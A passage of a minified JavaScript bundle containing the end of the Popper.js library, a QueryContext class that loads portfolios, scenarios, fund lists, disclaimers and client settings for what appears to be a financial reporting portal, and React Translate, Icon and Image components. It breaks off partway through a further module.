this.state.isDestroyed=!0,k(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[R("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=U(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return Z.call(this)}}]),t}();X.Utils=("undefined"!==typeof window?window:t).PopperUtils,X.placements=W,X.Defaults=J,e.a=X}).call(this,n(40))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r};Object.defineProperty(e,"__esModule",{value:!0});var c=n(2),s=c.query.Query,u=function(){function t(t,e){this.configuration=t,this.seed=e}return t.prototype.fetch=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,e),s=a(this.getEntityPromises(r,t,o,e,n),this.getCommentaryPromises(r,t,o),this.getDisclaimerPromises(r,t,o),this.getDocumentPromises(r,t,o),this.getFundListPromises(r,t,o),this.getClientConfigurationPromises(r,t,o),this.getScenarioPromises(r,t,o,e),this.getScenarioReportPromises(r,t,o,e)),[4,c.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,t,o,e)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,t,o,e)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,t,o,e,n)];case 4:return i.sent(),[2,r]}})})},t.prototype.orchestrateConfiguration=function(t,e){void 0===e&&(e={});try{for(var n=JSON.stringify(t),r=0,o=Object.keys(e);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(d){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",d)}for(var s=c.utils.object.deepMergeObjects({},t),u=0,l=Object.keys(e);u<l.length;u++){var p;i="{input:"+(p=l[u])+"}",a=e[p];c.utils.typeChecks.isUndefined(a)&&(a=""),c.utils.replaceTextRecursive(s,i,a)}return s},t.prototype.getPerformanceAllowed=function(t){var e=this.configuration.performanceCheck;if(e){var n=e.start,r=e.end,o=e.useNowForEndDate,i=e.measure;if(i&&n&&(r||o)){var a=i.operator,u=i.period,l=i.value,p={context:t},d=new s(n).execute(p),f=void 0;if(o)f=(new Date).toUTCString();else f=new s(r).execute(p);var y=c.utils.date.getDateDifference(f,d,u),g=!1;switch(a){case">":g=y>l;break;case">=":g=y>=l}return g}}return!0},t.prototype.getEntityPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entityByType){t.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];e.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntityPromises=function(t,e,n,r,o){var i=this,c=a(this.getEntityPromisesFromSeed(t));if(0===c.length){var s=n.entityByType;if(s){t.entityByType={};for(var u=function(n){var a=s[n];c.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(e,r,n,a,o)},responseFunc:function(e,n){t.entityByType[n.entityType]=e}})},l=0,p=Object.keys(s);l<p.length;l++){u(p[l])}}}return c},t.prototype.getEntitiesPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.entities){t.entities={};for(var n=function(n){var o=r.seed.entities[n];e.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(e,n){t.entities[n.entityKey]=e}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return e},t.prototype.getEntitiesPromises=function(t,e,n,r,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(t))).length&&(u=n.entities))for(t.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(e,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:t})},responseFunc:function(e,n){return t.entities[n.entityKey]=e}})},p=0,d=u;p<d.length;p++)f=d[p],l(f);return[2,c.utils.promise.batchExecutePromises(o)]})})},t.prototype.getScenarioPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenario=e}})}return e},t.prototype.getScenarioPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioPromisesFromSeed(t));if(0===i.length){var c=n.scenario;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenario(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenario=e.value)}})}return i},t.prototype.getScenarioReportPromisesFromSeed=function(t){var e=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;e.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(e){t.scenarioReport=e}})}return e},t.prototype.getScenarioReportPromises=function(t,e,n,r){var o=this,i=a(this.getScenarioReportPromisesFromSeed(t));if(0===i.length){var c=n.scenarioReport;c&&i.push({identifier:{},promiseFunc:function(){return o.fetchScenarioReport(e,r,c)},responseFunc:function(e){e&&e.value&&(t.scenarioReport=e.value)}})}return i},t.prototype.loadPortfolioFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolio&&(t.portfolio=this.seed.portfolio,e=!0),e},t.prototype.loadPortfolio=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(t)?[3,2]:(o=n.portfolio)?t&&t.scenario&&(a=t.scenario.portfolios)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioId)}))&&(t.portfolio=l),[2]):[4,this.fetchPortfolio(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolio=p.value),i.label=2;case 2:return[2]}})})},t.prototype.idEqual=function(t,e){return"string"===typeof t?!c.utils.typeChecks.isNullOrUndefined(e)&&t===e.toString():t===e},t.prototype.loadPortfolioEntityFromSeed=function(t){var e=!1;return this.seed&&this.seed.portfolioEntity&&(t.portfolioEntity=this.seed.portfolioEntity,e=!0),e},t.prototype.loadPortfolioEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,u,l,p,d=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(t)&&(o=n.portfolioEntity)?t&&t.portfolio&&(a=t.portfolio.entities)?(c=new s(o.id),u=c.execute({inputs:r}),(l=a.find(function(t){return d.idEqual(u,t.portfolioEntityId)}))&&(t.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(e,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(t.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},t.prototype.getDocumentPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDocuments"));if(0===r.length){var o=n.globalDocuments,i={};if(o&&Array.isArray(o))for(var c=function(n){r.push({identifier:"globalDocuments",promiseFunc:function(){return e.documents.search.execute({body:n})},responseFunc:function(e,n){var r;if(e&&(t[n]||(t[n]=[]),e&&e.values)){var o=e.values.filter(function(t){return!i[t.clientCode]});o.forEach(function(t){var e=t.clientCode;i[e]=!0}),(r=t[n]).push.apply(r,o)}}})},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.getCollectionPromisesFromSeed=function(t,e){var n=[],r=this.seed&&this.seed[e];return r&&n.push({identifier:e,promiseFunc:function(){return r},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}}),n},t.prototype.getCommentaryPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalCommentaries"));if(0===r.length){var o=n.globalCommentaries;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalCommentaries",promiseFunc:function(){var t={};return a&&a.length>0&&(t.commentaryType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.commentaries.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getDisclaimerPromises=function(t,e,n){var r=a(this.getCollectionPromisesFromSeed(t,"globalDisclaimers"));if(0===r.length){var o=n.globalDisclaimers;if(o&&Array.isArray(o))for(var i=function(n){var o=n.cultures,i=n.global,a=n.types;r.push({identifier:"globalDisclaimers",promiseFunc:function(){var t={};return a&&a.length>0&&(t.disclaimerType=a),o&&o.length>0&&(t.culture=o),"boolean"===typeof i&&(t.global=i),e.disclaimers.list.execute({body:t})},responseFunc:function(e,n){var r;e&&(t[n]||(t[n]=[]),(r=t[n]).push.apply(r,e))}})},c=0,s=o;c<s.length;c++){i(s[c])}}return r},t.prototype.getFundListPromisesFromSeed=function(t){var e=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return e.seed.fundListMapping},responseFunc:function(e){t.fundListMapping=e}}),n},t.prototype.getFundListPromises=function(t,e,n){var r=a(this.getFundListPromisesFromSeed(t));if(0===r.length){var o=n.fundLists;if(o&&o.lists&&Array.isArray(o.lists)&&o.lists.length>0&&e&&e.fundLists&&e.fundLists.list){var i={identifier:"fundLists",promiseFunc:function(){var t={},n=o.lists;return n&&(t.listName=n),e.fundLists.list.execute({body:t})},responseFunc:function(e){if(e&&Array.isArray(e)){for(var n={},r=0,o=e;r<o.length;r++){var i=o[r],a=i.listName,c=i.funds;if(n[a]||(n[a]={}),c&&c.length>0)for(var s=0,u=c;s<u.length;s++){var l=u[s];"string"===typeof l?n[a][l]=!0:n[a][l.clientCode]=!0}}t.fundListMapping=n}}};r.push(i)}}return r},t.prototype.getClientConfigurationPromisesFromSeed=function(t){var e=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){e.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(e,n){t.clientConfigurations[n]=e}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return e},t.prototype.getClientConfigurationPromises=function(t,e,n){var r=a(this.getClientConfigurationPromisesFromSeed(t));if(0===r.length){var o=n.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",c=function(n){var o={identifier:""+i+n,promiseFunc:function(){var t={code:n};return e.config.clientConfiguration.retrieve.execute({body:t})},responseFunc:function(e,n){if(e&&n.startsWith(i)){var r=n.substr(i.length+1);t.clientConfigurations[r]=e}}};r.push(o)},s=0,u=o;s<u.length;s++){c(u[s])}}return r},t.prototype.fetchEntityForType=function(t,e,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(t,e,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},t.prototype.fetchEntitiesForType=function(t,e,n,a,s){return o(this,void 0,void 0,function(){var o,u,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,d=void 0===p?{}:p,f=a.searchEntityRequestOptions,y=void 0===f?{}:f,g=a.savedSearchEntity,m=a.fetchOptions,g?[4,this.fetchSavedSearchEntity(t,g,e,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=e[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||d.include||{},b=d.search,u&&o&&(I=y.searchMergeType,x=[{property:u,matchtype:"MATCH",values:[h]}],"keepValues"===(void 0===I?"replaceValues":I)?(L={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},(O=c.utils.object.deepMergeObjectsWithOptions(L,{search:b},{search:x}))&&O.search&&(b=O.search)):b=x),M={},s&&(C=s.sourceCulture,j=s.targetCulture,C&&j&&(M={sourceCulture:C,culture:j,translate:!0})),w=this.cleanSearchEntityRequestBody(r(r(r(r({},M),{type:n}),d),{include:v,search:b}),e,m),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})]);case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.fetchEntities=function(t,e,n,r,a,u){return o(this,void 0,void 0,function(){var o,l,p,d,f,y,g,m,h,v,b,I,x,L,O,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(t){return t.id===e}))?(p=l,(d=c.utils.object.deepMergeObjects({},p.fetchOptions||{},u))&&(f=d.staticEntityOverride,y=d.staticEntityOverrideArrayType,g=void 0===y?"keepValues":y,f&&(m=void 0,m="replaceValues"===g?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(t){return t.property||t}},p=c.utils.object.deepMergeObjectsWithOptions(m,p,f))),h=p.inputs,v=void 0===h?[]:h,b=p.requestBody,I=p.requestBodyQueries,x=p.savedSearchEntity,L=v.reduce(function(t,e){return t[e.key]||(t[e.key]=e.query),t},{}),O=s.convertQueryKeyValue(L,a),M=c.utils.object.deepMergeObjects(n||{},O||{}),x?[4,this.fetchSavedSearchEntity(t,x,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},I&&(j=s.convertQueryMime(I,a),C=c.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,d),[4,t.entity.search.execute({baseUrl:t.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},t.prototype.cleanSearchEntityRequestBody=function(e,n,r){var o=t.replaceInputs(e,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return""!==t})}),s.undefinedValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return!c.utils.typeChecks.isUndefined(t)})}),s.nullValues&&o.search.forEach(function(t){t.values=t.values.filter(function(t){return null!==t})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(t){return t.values&&t.values.length>0}))}return o},t.prototype.fetchSavedSearchEntity=function(t,e,n,r){return o(this,void 0,void 0,function(){var o,a,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:for(o={},r&&(a=r.sourceCulture,c=r.targetCulture,a&&c&&(o.sourceCulture=a,o.culture=c)),s=0,u=e.inputs;s<u.length;s++)l=u[s],p=l.savedSearchInputKey||l.appInputKey,o[p]=n[l.appInputKey];return[4,t.entity.savedSearchEntity.execute({queryString:o,urlParams:[e.key],method:"GET"})];case 1:return[2,i.sent()]}})})},t.prototype.fetchScenarios=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenario&&t.scenario.list?(n=e&&e.limit||10,[4,t.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},t.prototype.fetchScenarioReports=function(t,e){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return t.scenarioReport&&t.scenarioReport.list?(n=e&&e.limit||10,[4,t.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},t.prototype.getQueryStringForPortfolioBaseRequest=function(t){var e,n=t.entityInclude,r=t.riskEntity,o=t.entitySort,i=t.correlationIndicesOptions;return(n||r||o)&&(e={},n&&(e.entityInclude=JSON.stringify(n)),r&&(e.riskEntity=JSON.stringify(r)),o&&(e.entitySort=JSON.stringify(o)),i&&(e.correlationIndicesOptions=JSON.stringify(i))),e},t.prototype.fetchScenario=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenario&&t.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},t.prototype.fetchScenarioReport=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.scenarioReport&&t.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},t.prototype.fetchPortfolio=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolio&&t.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},t.prototype.fetchPortfolioEntity=function(t,e,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return t.portfolioEntity&&t.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:e}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,t.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},t.replaceInputs=function(t,e,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(t),o=0,i=Object.keys(e);o<i.length;o++){var a="{"+n+":"+(d=i[o])+"}",s=e[d];r=r.split(a).join(s)}return JSON.parse(r)}catch(f){console.warn("replaceInputs: string replacement failed, moving to recursive",f)}for(var u=c.utils.object.deepMergeObjects({},t),l=0,p=Object.keys(e);l<p.length;l++){var d;a="{"+n+":"+(d=p[l])+"}",s=e[d];c.utils.replaceTextRecursive(u,a,s)}return u},t}();e.QueryContext=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.UP_ARROW="ArrowUp",t.DOWN_ARROW="ArrowDown",t.LEFT_ARROW="ArrowLeft",t.RIGHT_ARROW="ArrowRight",t.PAGE_UP="PageUp",t.PAGE_DOWN="PageDown",t.ENTER="Enter",t.SPACE=" ",t.SPACEBAR="Space",t.ESCAPE="Escape",t.TAB="Tab",t.HOME="Home",t.END="End"}(e.KEYS||(e.KEYS={}))},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(14),s=n(6);e.TranslationContext=a.createContext({translate:function(t,e){return t},culture:"Default"});var u=n(101),l=function(t){function n(){var e=null!==t&&t.apply(this,arguments)||this;return e.categoryKey=u.TRANSLATE_CATEGORY_KEY,e.componentKey=u.TRANSLATE_COMPONENT_KEY,e}return r(n,t),Object.defineProperty(n.prototype,"translation",{get:function(){var t=this.props,e=t.children,n=t.placeholders;return"string"===typeof e&&this.context&&this.context.translate?this.context.translate(e,n):e},enumerable:!0,configurable:!0}),n.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},n.contextType=e.TranslationContext,n=o([s.observer],n)}(c.ComponentBase);e.Translate=l,e.default=l},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(46)),d=c(n(171)),f=n(51),y=n(52),g=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.ICON_CATEGORY_KEY,n.componentKey=f.ICON_COMPONENT_KEY,n}return r(e,t),e.prototype.imageAccessibleProps=function(t){var e=this.props,n=e.addAccessibleText,r=void 0===n||n,o=e.asset,i={};return r&&(i["aria-label"]=t.accessibilityText(o,"Icon")),i},e.prototype.render=function(){var t=this.props,e=t.className,n=t.onClick,r=t.addAccessibleText,i=void 0===r||r,c=a(t,["className","onClick","addAccessibleText"]),u=this.context;return s.default.createElement(d.default,{className:e,"aria-hidden":!i},s.default.createElement(p.default,o({className:e,onClick:n},c,this.imageAccessibleProps(u))))},e.contextType=y.AccessibilityContext,e=i([u.observer],e)}(l.ComponentBase);e.Icon=g,e.default=l.InjectedStyledComponent(g,f.ICON_CATEGORY_KEY,f.ICON_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(2),p=n(6),d=n(14),f=n(47),y=s(n(170)),g=n(50),m=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=g.IMAGE_CATEGORY_KEY,n.componentKey=g.IMAGE_COMPONENT_KEY,n}return r(e,t),e.prototype.assetExists=function(t){var e=this.props.asset;return e&&t.hasAsset(e)},e.prototype.showImage=function(t){var e=this.props.src;return this.assetExists(t)||!l.utils.typeChecks.isNullOrEmpty(e)},e.prototype.prefixBaseUrl=function(t){var e=this.baseUrl(t),n=this.srcPart(t);if(l.utils.typeChecks.isNullOrEmpty(e)||l.utils.typeChecks.isBase64File(n))return!1;var r=n.toLowerCase();return!["http://","https://","blob:"].find(function(t){return r.startsWith(t)})&&(e.toLowerCase().startsWith("http://")||e.toLowerCase().startsWith("https://"))},e.prototype.baseUrl=function(t){var e=this.props.baseUrl,n=t&&t.baseUrl();return e||n||""},e.prototype.srcPart=function(t){var e=this.props,n=e.asset,r=e.src,o="";return l.utils.typeChecks.isNullOrEmpty(r)?n&&(o=t.getAsset(n)):o=r,o},e.prototype.src=function(t){var e=this.baseUrl(t),n=this.srcPart(t);return this.prefixBaseUrl(t)?""+(e=e.endsWith("/")?e:e+"/")+(n=n.startsWith("/")?n.substr(1):n):n},Object.defineProperty(e.prototype,"alt",{get:function(){var t=this.props.alt,e=void 0===t?"":t;return"string"!==typeof e?e:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:e}})},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=(e.src,e.asset,e.baseUrl,e.onClick),i=a(e,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(f.AssetContext.Consumer,null,function(e){return u.default.createElement(u.Fragment,null,t.showImage(e)&&u.default.createElement(y.default,o({className:n,src:t.src(e),onClick:r},i)),!t.showImage(e)&&t.alt)})},e.contextType=f.AssetContext,e=i([p.observer],e)}(d.ComponentBase);e.Image=m,e.default=d.InjectedStyledComponent(m,g.IMAGE_CATEGORY_KEY,g.IMAGE_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in 